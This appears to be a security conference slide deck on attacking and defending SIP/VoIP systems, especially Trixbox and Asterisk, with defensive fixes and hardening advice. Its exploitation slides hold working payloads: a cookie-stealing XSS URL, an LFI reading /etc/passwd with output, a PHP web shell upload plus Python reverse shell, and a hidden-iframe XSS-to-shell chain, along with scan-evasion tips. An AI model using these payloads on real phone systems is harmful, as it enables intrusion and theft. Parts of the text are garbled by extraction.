

### **SIP & SDP**

**INVITE sip:19195551223@defcon.org SIP/2.0 Via: SIP/2.0/UDP 10.1.3.3:5060;branch=z9hG4bKb27061747269636b From: "JConnor" <sip:15554141337@10.1.3.3:5060>;tag=18de4db33f To: "19195551223" <sip:19195551223@defcon.org> Call-ID: 19424e0d9187654209ed34db33f CSeq: 1 INVITE Max-Forwards: 70 User-Agent: BigTelcoVendor/R16.4.1.1 Supported: 100rel,timer,replaces,join,histinfo Allow: INVITE,CANCEL,BYE,ACK,NOTIFY,REFER,OPTIONS,INFO,PUBLISH Contact: "JConnor" <sip:15554141337@10.1.3.3:5060;transport=udp> Content-Type: application/sdp Content-Length: 165 v=0 o=- 1 1 IN IP4 10.1.3.3 s= c=IN IP4 10.1.3.3 b=AS:64 t=0 0 m=audio 19001 RTP/AVP 0 127 a=rtpmap:0 PCMU/8000 a=rtpmap:127 telephone-event/8000**

#### **The Crypto That Time Forgot**

**REGISTER sip:192.168.1.123 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.1:8166;branch=z9hG4bK-d8754z-0be76a4b680f6408-1---d8754z-;rport Max-Forwards: 70 Contact: <sip:1000@192.168.1.1:8166;rinstance=c7c558226c47c266> To: <sip:1000@192.168.1.123> From: <sip:1000@192.168.1.123>;tag=309f3210 Call-ID: YWM4NWQxNThiNGEwMjhmYTJhZmIwYzJiNjMxNTY1MjE CSeq: 2 REGISTER Expires: 3600 Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, NOTIFY, MESSAGE, SUBSCRIBE, INFO User-Agent: X-Lite 4.7.1 74247-647f3e8e-W6.1 Authorization: Digest username="1000",realm="asterisk",nonce="35e47ee9",uri="sip:192.168.1.1**

**23", response="33ac377e4d50ad6026837ef37b2d33ce",algorithm=**MD5 **Content-Length: 0**



Motorola

Better See Motoro!

### **Information Leakage**

- Google searches, DNS queries, job boards, and calls that go to voicemail or auto-attendant may the type of phone system
- If Internet connected, a quick SIP OPTIONS or INVITE reveals key info. User-Agent, Server, Xheaders, or other header presence (or lack of) tells me what you're running.
- User or extension enumeration
- A quick vuln database scan tells me how to try to compromise your system





### **SIP VoIP info gathering tips**



- Port scans specify TCP & UDP, along with a port range to detect Asterisk AMI (5038) - outside of nmap defaults
- Scan slow to avoid rate based filters  $(-T)$
- Use more than one tool,  $&$  mod default values. Ex: If using SIPVicious change default User-Agent in svhelper.py
- Scan with another SIP method such as INVITE or CANCEL
- Metasploit SIP scanner randomizes identifying fields
	- Not many VoIP scanner projects maintained, but Viproy and Bluebox-ng ARE



#### **Asterisk User-Agents**

- 15MM SIP entries in dataset
- 52,420 containing "Asterisk"
- 10,776 are just "Asterisk PBX" (top server UA in the list)
- 1,156 "Asterisk PBX 1.6.0.26- FONCORE-r78"
	- TrixBox!

As expected, LOTS of:

- Insecure phones & MTAs
- Old SMB systems from Cisco, Nortel, Avaya, etc.

#### Unexpected Finds:

- NORTEL-DMS100-SS7-ISUPbr (?!)
- 5,785 hits on "camera", 5467 in CN
- Top user-agent 3.6MM "FRITZ!OS" MTAs deployed in DE
- LOTS of Huawei in Iran

Special thanks to Daniel Abreu for help with ZMap data import to ElasticSearch w/Kibana

### **Information Leakage Defense**

- Change the default SIP "User-Agent" string to fool attackers
	- o In asterisk change sip general additional.conf "useragent="
	- o Or in FreePBX Web GUI > Settings > Asterisk SIP Settings > Go to "Other SIP settings" at bottom and enter "useragent" and "<value you want>"
- Block bad user agents & use rate limiting (See our Github)
- Add "alwaysauthreject=yes" to sip\_custom.conf & username  $\leq$ extension
- Implement fail2ban to block IPs that
	- o Try to register to invalid extensions
	- o Have a number of registration failures
	- o Exceed a reasonable message rate
- Use a security appliance that will block SIP scans





### **Exploitation**

**ex·ploi·ta·tion**

(ĕk′sploi-tā′shən)

*n.*

**1.** The act of employing to the greatest possible advantage **2.** Utilization of another person or group for selfish purposes



### **Exploitation**

The phreaks used the weaknesses in the phone network to their greatest advantage, and used them to enable further exploration.



#### **Exploitation**

Nowadays. used for…

Pretty much anything





#### Immensely popular Asterisk front end

SourceForge Stats: [5.0 Stars](http://sourceforge.net/projects/asteriskathome/reviews/) (35) Last Update: 2013-06-18



http://sourceforge.net/projects/asteriskathome/files/trixbox%20CE/stats/json?start\_date=2010-01-01&end\_date=2015-01-01 (More Stats)

#### **Vulnerabilities**



<http://www.cvedetails.com/vendor/6284/Asterisk.html> - Memory Corruption, XSS, Directory Traversal, HTTP Response Splitting, CSRF and File Inclusion not included in chart

#### **Unauthenticated XSS**

/user/help/html/index.php?id\_nodo=%22 onmouseover%3dalert%28%27wow\_133 7\n%27%2bdocument.cookie%29%3d% 22

#### **Translation:**

?id\_nodo="onmouseover=alert('wow\_13 37\n'+document.cookie)="









#### **Local File Inclusion**

**/maint/modules/home/index.php?lang=**../../../../. ./../../../etc/passwd%00

**Other interesting files to read (Other than your** normal goto files)

**Asterisk Configs** (/etc/asterisk/) users.conf voicemail.conf extensions.conf *Many More* **Amp Portal Config** /etc/amportal.conf **Asterisk Logs** /var/log/asterisk



root:x:0;0:root:/root:/bin/bash-bin:x:1:1:bin/bin/sbin/nologin-daemon:x:2:2:daemon:/sbin/bologin-adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin.svnc:x:5:0:svnc:/sbin/bin/svnc.shutdown:x:6:0:shutdown:/sbin/sbin/sbin/shutdown.halt:x:7:0:halt:/sbin/lsbin/halt mailtx:8:12:mail:/var/spool/mail:/sbin/nologin-news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin.games:x:12:100:games:/usr/games:/sbin/nologin.gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:///sbin/nologin asterisk:x:100:101::/var/lib/asterisk:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev: /sbin/nologin apachetxt48t48tApachet/var/www//sbin/nologin rpctxt32t32tPortmapper RPC user///sbin/nologin postfixtx89t89t/var/spool/postfixt /sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin quagga:x:92:92:Quagga routing suite:/var/run/quagga: /sbin/nologin pcap:x:77:77:/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus://sbin/nologin haldaemon:x:68:68:HAL daemon:// /sbin/nologin avahi:x:70:70:Avahi daemon://sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin.rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin.nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin.xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin.avahi-autoipd:x:101:103:avahi-autoipd:/var/lib/avahi-autoipd: /sbin/nologin ftpuser:x:500:500:/var/ftp:/sbin/nologin



<http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html> - By AttackTerrorist



#### **Authenticated Remote Code Execution**

#### **Goal: Upload Shell.php, Spawn Netcat Shell**

/maint/modules/home/index.php?lang=1;echo "<?php system(\\$\_GET['cmd']);?>">shell.php

/maint/modules/home/shell.php?cmd=python%20-

c%20%27import%20socket,subprocess,os;s=socket.socket%28socket.AF\_INET,socket.SOCK\_S TREAM%29;s.connect%28%28%22192.168.1.10%22,1234%29%29;os.dup2%28s.fileno%28%2 9,0%29;%20os.dup2%28s.fileno%28%29,1%29;%20os.dup2%28s.fileno%28%29,2%29;p=subpr ocess.call%28[%22/bin/bash%22,%22-i%22]%29;%27

#### (VIDEO)

<http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html> - By AttackTerrorist <http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet>

#### **Remote Exec Shell Demo**



#### **LFI Remote Code Exec Demo**

<http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html> LFI & XSS By AttackTerrorist - SIP Message Injection By Snide.

#### **Putting it all Together.**

From XSS (UNAUTH)->RCE (AUTH)

Requires info gathering (maybe) Possibly phishing, hidden frames.

#### **Excuse Me Sir?**

user/help/html/index.php?id\_nodo=%22onmouseover%3dwindow.location.replace%28window.atob%28%27aH R0cDovLzE5Mi4xNjguMS41MC9tYWludC9tb2R1bGVzL2hvbWUvaW5kZXgucGhwP2xhbmc9TUY7ZWNo byAiPD9waHAgc3lzdGVtKFwkX0dFVFtcImNtZFwiXSk7Pz4iPnNoZWxsNi5waHA=%27%29%29;%22"

- 1) Load Page with iFrame src above
- 2) Use the XSS to trigger onmouseover (in frame) to load Base64 Encoded URL: http://192.168.1.50/maint/modules/home/index.php?lang=MF;echo "<?php system(\\$\_GET['cmd']);?>">../../../shell6.php
- 3) Hide Frame

<http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html> LFI & XSS By AttackTerrorist

#### **XSS Phish to Shell Demo**

- 
- 
- 
- 
- 
- 
- -
- 
- -
	- - -
- 
- 
- 
- -
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- -
- - -
		- -
		-
	-
	-
	-
	-
	-
	-
	-
- -
	-
	-
- -
	-
	-
- 
- 
- 
- 
- 
- 
- 
- 
- -
- 
- -
- 
- -
- - -
		-
		-
	-
- 
- 

## **Exploitation Defense**

**Fix for XSS -** help/html/index.php:44

\$smarty->assign("id\_nodo",\$\_GET['id\_nodo']); if (in\_array(\$tbLang, array('home', 'meetme', 'etc')) { \$smarty->assign("id\_nodo",\$\_GET['id\_nodo']); }

**Fix for LFI -** /var/www/html/maint/modules/home/index.php:68-72  $$tbLang = $GET['lang']$ ; if (!in\_array(\$tbLang, array('home', 'meetme', 'etc')) { \$tbLang='english'; } \$languageFile = 'language/'.\$tbLang.'.php'; if(file\_exists(\$languageFile)){ include(\$languageFile); }

**Fix for RCE -** /var/www/html/maint/modules/home/index.php

68:  $$tbLang = $GET['lang']$ ;

339: \$phpOutput = shell\_exec('php -q libs/status.php '.\$tbLang);//exec('perl libs/status.pl'); if (!in\_array(\$tbLang, array('english', 'french', 'etc')) { \$tbLang='english'; }



### **Exploitation Defense**

#### **Defending isn't easy**

- Avoid all-in-one distributions
- 2. Update
- 3. Custom build
	- It's not hard
	- Don't build what you don't need
- 4. Configure Properly
	- Turn off what isn't used, needed or unknown
	- See #3
- Firewall
- 6. Fail2ban





#### **Fraud & Abuse**

#### **What:**

- $\bullet$  No intention to pay
- Causes loss or damage to others or enables criminal to make a profit
- Manipulation of the telecommunications network to make it do something unintended for fun :)

